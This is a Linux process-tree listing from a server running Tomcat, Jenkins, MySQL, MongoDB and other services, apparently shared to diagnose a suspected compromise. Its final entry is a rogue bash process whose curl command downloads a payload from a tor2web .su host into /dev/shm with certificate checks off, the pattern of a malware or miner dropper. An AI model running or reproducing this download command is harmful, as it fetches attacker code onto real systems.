 --- 1 0 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
------ 333 1 /usr/lib/systemd/systemd-journald
------ 352 1 /usr/sbin/lvmetad -f
------ 355 1 /usr/lib/systemd/systemd-udevd
------ 451 1 /sbin/auditd
------ 474 1 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
------ 478 1 /usr/lib/systemd/systemd-logind
------ 479 1 /usr/sbin/rsyslogd -n
------ 488 1 /usr/sbin/atd -f
------ 490 1 /usr/sbin/crond -n
--------- 12335 490 /usr/sbin/CROND -n
------------ 12338 12335 /bin/bash /usr/share/clamav/freshclam-sleep
--------------- 12351 12338 sleep 3091
------ 893 1 /usr/lib/jvm/jre/bin/java -classpath /usr/share/tomcat/bin/bootstrap.jar:/usr/share/tomcat/bin/tomcat-juli.jar:/usr/share/java/commons-daemon.
jar -Dcatalina.base=/usr/share/tomcat -Dcatalina.home=/usr/share/tomcat -Djava.endorsed.dirs= -Djava.io.tmpdir=/var/cache/tomcat/temp -Djava.util.logging.c
onfig.file=/usr/share/tomcat/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager org.apache.catalina.startup.Bootstra
p start
------ 901 1 /usr/bin/python -Es /usr/sbin/tuned -l -P
------ 909 1 /usr/sbin/ntpd -u ntp:ntp -g
------ 978 1 /usr/bin/svnserve -d -r /opt/svn
------ 1532 1 /etc/alternatives/java -Dcom.sun.akuma.Daemon=daemonized -Djava.awt.headless=true -DJENKINS_HOME=/var/lib/jenkins -jar /usr/lib/jenkins/jenki
ns.war --logfile=/var/log/jenkins/jenkins.log --webroot=/var/cache/jenkins/war --daemon --httpPort=9998 --debug=5 --handlerCountMax=100 --handlerCountMaxId
le=20
------ 1553 1 /usr/libexec/postfix/master -w
--------- 1570 1553 qmgr -l -t unix -u
--------- 11013 1553 pickup -l -t unix -u
------ 1741 1 php-fpm: master process (/phpstudy/server/php/etc/php-fpm.conf)
--------- 1752 1741 php-fpm: pool www
--------- 1753 1741 php-fpm: pool www
------ 1773 1 nginx: worker process
------ 1868 1 /usr/bin/mongod -f /etc/mongod.conf
------ 1959 1 login -- root
--------- 15475 1959 -bash
------ 1960 1 /sbin/agetty --keep-baud 115200 38400 9600 ttyS0 vt220
------ 8819 1 sshd: root@pts/0
--------- 8821 8819 -bash
------------ 14588 8821 python pstree.py
--------------- 14589 14588 ps ax -o pid,ppid,command
------ 12907 1 /usr/sbin/mysqld --daemonize --pid-file=/var/run/mysqld/mysqld.pid
------ 14381 1 /bin/bash
--------- 14447 14381 curl --retry 2 --connect-timeout 26 --max-time 175 -fsSLkC- -o /dev/shm/swapfile https://eknr73utr7u7bzwo.tor2web.su/wp-content/AR9DC